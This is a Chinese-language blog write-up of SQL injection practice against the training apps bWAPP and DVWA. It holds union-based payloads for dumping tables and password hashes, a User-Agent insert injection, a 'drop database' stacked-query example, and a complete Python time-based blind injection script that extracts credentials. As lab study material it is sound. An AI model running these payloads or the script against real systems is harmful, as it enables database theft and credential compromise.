






bwapp
SQL Injection (GET/Search)
尝试
a’ union select 1,2,3,4,5,6,7 #
得出有7列

根据数字显示的位置,将’2‘改为database()得到数据库名
a’ union select 1,database(),3,4,5,6,7 #
继续漫无目的地尝试
a’ or 1=1 # 获取所有信息
现在应该是看库里边有什么表
复习一下之前的知识
select table_name from information_schema.tables where table_schema=‘bWAPP’
所以应该输入
a’ union select 1,table_name,3,database(),5,6,7 from information_schema.tables where table_schema=‘bWAPP’ #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-b5c72eco-1670144445319)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-09-21-33-23-image.png)]](https://img-blog.csdnimg.cn/61af861317a84b4ebd2d092664cd9bdb.png)
可以看到在bWAPP这个数据库中有’blog’、’heroes‘、’movies‘、‘users’、’visitors‘五张表
显然要从uers里边找账号密码
所以要找一下里边与几个字段,继续复习:
select column_name from information_schema.columns where table_name=‘users’
所以应该输入
a’ union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name=‘users’ and table_schema=‘bWAPP’ #
加上and table_schema='bWAPP’是为了让搜索结果更精确,避免与系统库里的表撞名


字段还是挺多的,9个,我们需要的应该是’admin’、‘password’、‘id’,因为这个表就能显示4个字段,其中一个还是int型的,所以先看一下这三个
a’ union select 1,id,3,password,admin,6,7 from users #

密码明显加密过,id并不是用户名,再看看其他字段
a’ union select 1,login,3,password,admin,6,7 from users #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ivhdWFWE-1670144445321)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-09-21-49-37-image.png)]](https://img-blog.csdnimg.cn/9fc814a824f3405a88b92c969ca05e94.png)
login才是用户名
已知bee的密码是bug,易知A.I.M.的密码也是bug,哈哈
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YfU1P5KY-1670144445321)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-09-21-52-52-image.png)]](https://img-blog.csdnimg.cn/105990d2a552486baf5370b4259a1a87.png)
回去试一试
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-fb8oUsv2-1670144445322)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-09-21-53-32-image.png)]](https://img-blog.csdnimg.cn/73e14779b37f41b9930162694ba43ae1.png)
成功。
SQL Injection (POST/Select)

只能输入给定的字段
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YuCp7mvs-1670144445322)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-03-47-image.png)]](https://img-blog.csdnimg.cn/6ea78094215646788836b72760f2fcc6.png)
使用postman
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-VcOfJShf-1670144445323)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-05-25-image.png)]](https://img-blog.csdnimg.cn/ff0918a275d8418ab5396ea2d40e9a88.png)
没有登录,需要先找到浏览器中的cookie
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MG9KMQr3-1670144445323)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-07-39-image.png)]](https://img-blog.csdnimg.cn/6a15cc9395b34dc0bdadf6f79fa622e3.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xWly9lns-1670144445323)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-09-22-image.png)]](https://img-blog.csdnimg.cn/99111d89866948cca4aa1464101d9bfa.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-SgbSgINJ-1670144445324)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-09-40-image.png)]](https://img-blog.csdnimg.cn/8d31df625b364e389cdb11d4a471ce0c.png)
已经是登录后的查询页面了
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-SaVgtdIP-1670144445324)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-12-22-image.png)]](https://img-blog.csdnimg.cn/4255b92048cd425cb84a3fdd07666753.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-8FJSg5bn-1670144445324)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-12-33-image.png)]](https://img-blog.csdnimg.cn/6762a61e28f8402bbacab1df03293ff2.png)
把上面的字段和值填到下面
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-lelO40Qx-1670144445325)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-22-07-image.png)]](https://img-blog.csdnimg.cn/7a8eb59254584dcbacc5c1642c1f39bc.png)
类型改为post,改变movie的值就可以查询到电影信息,经过输入实验出movie的类型为整形,值在1-10之间都能查询到数据,输入一个单引号出现如下提示:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-NTTspG9i-1670144445325)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-32-23-image.png)]](https://img-blog.csdnimg.cn/757355eb8f5b42d0841f2d2ce3bf52ac.png)

可以判断存在sql注入漏洞,接下来用union联合查询
因为这里movie的类型为整形,所以不需要再用单引号闭合查询语句:
1 union select 1,2,3,4,5,6,7 #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qDRTpGwN-1670144445325)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-35-48-image.png)]](https://img-blog.csdnimg.cn/77841f3aedb34255b51ba29647003ff0.png)
查询结果是这样的,没有报错,但是也没有后面查询的数字,是因为这里只能显示一行数据
所以改一下
0 union select 1,2,3,4,5,6,7 #
改为0或者大于10的数字,使之查询不到结果
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-WGMgLOTp-1670144445326)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-37-59-image.png)]](https://img-blog.csdnimg.cn/196510afe7e64670b5bb842c5d135c41.png)
然后就可以查询相应信息了
需求1:拿到当前登录数据库的用户名,和当前数据库名称
数据库:select database();
用户名:select user();
所以输入:
0 union select 1,databease(),3,4,user(),6,7 #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-08xeA911-1670144445326)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-20-43-02-image.png)]](https://img-blog.csdnimg.cn/05fe20a3f0354793af0bcae4d69c0c59.png)
成功获取当前数据库名为bWAPP,用户名为root@localhost
因为这个系统限制只能查看一条数据,所以要使用limit语句查看查询结果
需求2:拿到网站用户名和密码
接下来就跟get那个差不多了
现在应该是看库里边有什么表
还是要复习一下之前的知识,已经好几天没学习了
select table_name from information_schema.tables where table_schema=‘bWAPP’ limit 0,1 #
意味着从第0+1条数据开始显示,后面的1意思是显示一条
所以想要显示第二条就在后面加上limit 1,1 #
以此类推
所以应该输入
0 union select 1,table_name,3,database(),5,6,7 from information_schema.tables where table_schema=‘bWAPP’ limit 0,1 #
但是这样只能一条条看数据
要想看到所有数据要用到一个函数:
GROUP_CONCAT()
具体用法演示:
没使用之前是这样的:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-oBpfLzjy-1670144445327)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-21-13-32-image.png)]](https://img-blog.csdnimg.cn/f1a93f77ad234d8a8013225f224a3fda.png)
使用之后是这样的:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-B2l5wFep-1670144445327)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-21-14-29-image.png)]](https://img-blog.csdnimg.cn/a45ccb8096494b8fb3500de1fee79782.png)
作用就是把字段内容聚合到一起
所以在这里就输入:
0 union select 1,group_concat(table_name),3,database(),5,6,7 from information_schema.tables where table_schema=‘bWAPP’ #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-FPXdcLlp-1670144445327)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-21-17-22-image.png)]](https://img-blog.csdnimg.cn/42618545f2c64140baea105eb8cda69b.png)
可以看到表名都显示在一条数据中
可以看到在bWAPP这个数据库中有’blog’、’heroes‘、’movies‘、‘users’、’visitors‘五张表
显然要从uers里边找账号密码
所以要找一下里边与几个字段,继续复习:
select column_name from information_schema.columns where table_name=‘users’
所以应该输入
a’ union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name=‘users’ and table_schema=‘bWAPP’ #
加上and table_schema='bWAPP’是为了让搜索结果更精确,避免与系统库里的表撞名
这是之前get的内容,依然适用,不过需要改一下:
0 union select 1,group_concat(column_name),3,4,5,6,7 from information_schema.columns where table_name=‘users’ and table_schema=‘bWAPP’ #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-81M8NeWl-1670144445327)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-21-22-51-image.png)]](https://img-blog.csdnimg.cn/b12aba66b8e34224a4a799c4771b2101.png)
成功拿到字段名
0 union select 1,group_concat(login),3,group_concat(password),5,6,7 from users #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-e3Caj3y4-1670144445328)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-16-21-26-23-image.png)]](https://img-blog.csdnimg.cn/09dc914c8ab2426eb3440109cb3b778c.png)
拿到用户名和密码
SQL注入类型
SQL注入类型
-
UNION query SQL injection
-
Boolean-baesd blind SQL injection
-
Error-based SQL injection
-
Time-based blind SQL injection
-
Stacked queries SQL injection
Boolean-Base布尔型注入
Gifts’ or 1=1 #
Union联合查询注入
Gifts union select 1,2,3,4 #
Time-Based基于时间延迟注入
Gifts’ and sleep(2)
Error-Based报错型注入
如果页面能够输出SQL报错的信息,则可以从报错信息中获得想要的信息
Stacked queries 多条sql查询语句
a ’ ; drop database databasename(); #
SQL注入类型判断
数字型:
select * from table_name where id =1
构造
select * from table_name where id=1 and 1 = 1
字符型:
select * from table_name where id =‘1’
构造
select * from table_name where id=‘1’ and ‘1’ = ‘1’
时间盲注
在没有回显的情况下,通过注入特定语句,根据对页面请求的物理反馈,来判断是否注入成功,如:在SQL语句中使用sleep()函数看加载网页的时间来判断入点。
适用场景:没有回显,甚至连注入语句是否执行都无从得知
常用函数
sleep(n) – 返回0 命令中断返回1
substr(a, b,c) – 从b为止开始截取字符串a的c长度
count( ) – 计算总数
ascii( ) – 返回字符的ASCII码
length( ) – 返回字符串的长度
SQL Injection - Blind - Time-Based
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-TyYeUkIh-1670144445328)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-26-09-48-52-image.png)]](https://img-blog.csdnimg.cn/7a9f2cff5f96421ab817772d73a78a81.png)
先观察,没有回显
判断是否存在sql注入漏洞:
a’ or sleep(2) #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-anEO3NUv-1670144445328)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-26-22-21-59-image.png)]](https://img-blog.csdnimg.cn/6cd8db63707a4b4c884dce90d48d97ce.png)
响应时间明显加长,存在sql注入漏洞,可以尝试盲注
Iron Man ’ and length(database())>1 and sleep(2) –
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Td7kCXdg-1670144445328)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-26-23-12-15-image.png)]](https://img-blog.csdnimg.cn/375734f5af0e45e58f269cdc21759fbc.png)
可见数据库名长度大于1
然后可以通过一个数字一个数字的去试出数据库名的长度,但是手动输入太麻烦,可以编写python脚本减轻工作量
import requests
import time
base_url = 'http://192.168.30.11:9999/sqli_15.php?title='
HEADER = {
'Cookie': 'security_level=0; PHPSESSID=epv6ht3ivhak15cjigu1g7fn43'
}
# 获取当前数据库名称长度
def get_database_length():
count = 0
for i in range(100):
url = base_url+"Iron Man' and length(database())={} and sleep(2) -- &action=search".format(i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
print("database_length={}".format(i))
count = i
break
return count
# 获取数据库名称
def get_database_name(value):
# Iron Man ' and length(database())>1 and sleep(2) #
# ascii 33-126
# # python 左包含,右不包含
name = ''
for j in range(value):
for i in range(33, 127):
url = base_url+"Iron Man' and ascii(substr(database(),{},1))={} and sleep(2) -- &action=search".format(j+1, i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
name = name + chr(i)
break
print("database_name={}".format(name))
# 获取数据库中表的数量
# select count(table_name) from information_schema.tables where table_schema=database()
def get_table_count():
count = 0
for i in range(100):
url = base_url+"Iron Man' and (select count(table_name) from information_schema.tables where table_schema=database())={} and sleep(2) -- &action=search".format(i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
print("table_count={}".format(i))
count = i
break
return count
# 获取每张表长度
def get_table_name_length(value):
count = 0
for j in range(value):
for i in range(100):
url = base_url+"Iron Man' and (select length(table_name) from information_schema.tables where table_schema=database() limit {},1 )={} and sleep(2) -- &action=search".format(j, i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
print("第{}张表表名长度:{}".format(j+1, i))
count = count+i
break
count = count+value-1
# 计算使用聚合函数查询表名得到的长度
print('聚合后长度为:{}'.format(count))
return count
# 获取表名
# 使用聚合函数group_concat()直接获取全部表名
def get_table_name(value):
table_name = ""
for i in range(value):
for j in range(33, 127):
url = base_url+"Iron Man' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database() ),{},1))={} and sleep(2) -- &action=search".format(i+1, j)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
table_name = table_name + chr(j)
break
print(table_name)
return table_name
# 这是结果 blog,heroes,movies,users,visitors
# 显然有用的表是users
# 1.获取字段
# 2.获取有用的字段的值
# 先获取users这张表中字段的数量
def get_column_name_count():
count = 0
for i in range(100):
url = base_url+"Iron Man' and (select count(column_name) from information_schema.columns where table_name='users')={} and sleep(2) -- &action=search".format(i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
print("column_count={}".format(i))
count = i
break
return count
# 获取表中字段名长度
def get_column_name_length(value):
for j in range(value):
for i in range(100):
url = base_url+"Iron Man' and (select length(column_name) from information_schema.columns where table_name='users' limit {},1 )={} and sleep(2) -- &action=search".format(j, i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
print("第{}个字段名长度:{}".format(j+1, i))
get_column_namn(i, j)
break
# 聚合太慢了,还是老老实实一个一个查询吧
def get_column_namn(value, index):
column_name = ""
for i in range(value):
for j in range(33, 127):
url = base_url+"Iron Man' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit {},1 ),{},1))={} and sleep(2) -- &action=search".format(index, i+1, j)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
column_name = column_name + chr(j)
break
print('字段名:{}'.format(column_name))
return column_name
# column_count=9
# 第1个字段名长度:2
# 字段名:id第2个字段名长度:5
# 字段名:login
# 第3个字段名长度:8
# 字段名:password
# 第4个字段名长度:5
# 字段名:email
# 第5个字段名长度:6
# 字段名:secret
# 第6个字段名长度:15
# 字段名:activation_code
# 第7个字段名长度:9
# 字段名:activated
# 第8个字段名长度:10
# 字段名:reset_code
# 第9个字段名长度:5
# 字段名:admin
# 拿到字段名之后就要拿值了,显然login和password中有我们想要的东西
# 思路还是一样,先看有几个值,再看长度,再盲注出来
def get_value_count(column_name):
count = 0
for i in range(100):
url = base_url+"Iron Man' and (select count({}) from users )={} and sleep(2) -- &action=search".format(column_name, i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
print("value_count_of_{}={}".format(column_name, i))
get_value_length(column_name, i)
count = i
break
return count
# value_count_of_login=2
# value_count_of_password=2
# 明显用户名和密码数量对应为2
# 获取长度和值
def get_value_length(column_name, value_count):
for j in range(value_count):
for i in range(100):
url = base_url+"Iron Man' and (select length({}) from users limit {},1 )={} and sleep(2) -- &action=search".format(column_name, j, i)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
print("第{}个值长度:{}".format(j+1, i))
get_value(i, j, column_name)
break
def get_value(length, value_count, column_name):
value = ''
for i in range(length):
for j in range(33, 127):
url = base_url+"Iron Man' and ascii(substr((select {} from users limit {},1 ),{},1))={} and sleep(2) -- &action=search".format(column_name, value_count, i+1, j)
start_time = time.time()
requests.get(url=url, headers=HEADER)
if time.time() - start_time > 1:
value = value + chr(j)
break
print("值为:{}".format(value))
# value_count_of_login=2
# 第1个值长度:6
# 值为:A.I.M.
# 第2个值长度:3
# 值为:beevalue_count_of_password=2
# 第1个值长度:40
# 值为:6885858486f31043e5839c735d99457f045affd0
# 第2个值长度:40
# 值为:6885858486f31043e5839c735d99457f045affd0
# 跟之前得到的用户名密码一样,完事
if __name__ == '__main__':
get_database_name(get_database_length())
get_table_name(get_table_name_length(get_table_count()))
get_column_name_length(get_column_name_count())
column = 'login'
column2 = 'password'
get_value_count(column)
get_value_count(column2)
思路就是先得到数据库名称长度,再盲注得到数据库名称
表、字段、值多了一个求总数量的过程,其余一样。
SQL Injection - Stored (User-Agent)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sP6a3i7F-1670144445329)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-30-14-37-30-image.png)]](https://img-blog.csdnimg.cn/d753225f95734fa39c26667d81ed0e29.png)
思路
用postman观察:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ebQvPbHu-1670144445329)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-30-16-00-02-image.png)]](https://img-blog.csdnimg.cn/8c16f0d0cd4b4f8881d40b53f0c15eb8.png)
将User-Agent的值设置为 a’,返回结果报错
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ylsCGRDk-1670144445330)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-30-16-03-22-image.png)]](https://img-blog.csdnimg.cn/4f6f6905874e468397e397db707ff009.png)
输入 a ’ ) #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-e3yD2isu-1670144445330)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-30-16-05-42-image.png)]](https://img-blog.csdnimg.cn/1948bb2ae470453b82440e213379a7db.png)
根据提示信息,猜测参数应该有两个
a’ ,‘bbb’ ) #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-1jL5KEHD-1670144445330)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-30-16-07-36-image.png)]](https://img-blog.csdnimg.cn/52b3a3164fe0417393405b429f4ca1e5.png)
可以猜测使用的语句为
insert into table_name values( )
构造注入:
a’,(select database()) ) #
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-no7Rpb5c-1670144445331)(C:\Users\16075\AppData\Roaming\marktext\images\2022-11-30-16-10-43-image.png)]](https://img-blog.csdnimg.cn/e016b43877104699993d7f254cf17b9d.png)
成功显示,接下来就和前面的一样了。
Damn Vulnerable Web Application
练习
a’ union select database(),version() #
database() :dvwa
数据库名为dvwa
a’ union select group_concat(table_name),count(table_name) from information_schema.tables where table_schema=‘dvwa’ #
#guestbook, users
有这两张表
先看 users
a ’ union select group_concat(column_name),count(column_name) from information_schema.columns where table_name=‘users’ and table_schema=‘dvwa’ –
六个字段
user_id,
first_name,
last_name,
user,
password,
avatar
显然需要user和password
a ’ union select group_concat(user),group_concat(password) from users #
admin,gordonb,1337,pablo,smithy,user
21232f297a57a5a743894a0e4a801fc3,
e99a18c428cb38d5f260853678922e03,
8d3533d75ae2c3966d7e0d4fcc69216b,
0d107d09f5bbe40cade3de5c71e9e9b7,
5f4dcc3b5aa765d61d8327deb882cf99,
ee11cbb19052e40b07aac0ca060c23ee
密码是加密过的,md5破解一下
用户名:admin
密码:admin
用户名:gordonb
密码:abc123
用户名:1337
密码:charley
用户名:pablo
密码:letmein
用户名:smithy
密码:password
用户名:user
密码:user
验证一下,都成功了
再看一下另一张表有啥:
a ’ union select group_concat(column_name),count(column_name) from information_schema.columns where table_name=‘guestbook’ and table_schema=‘dvwa’ –
comment_id,comment,name
3个字段,瞅瞅
a ’ union select group_concat(comment),group_concat(name) from guestbook #
![[外链图片转存中...(img-N0bjzy43-167在这里插入图片描述
0144445331)]](https://img-blog.csdnimg.cn/564f7d861c584102a225aebc5f3b2822.png)















 839
839











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









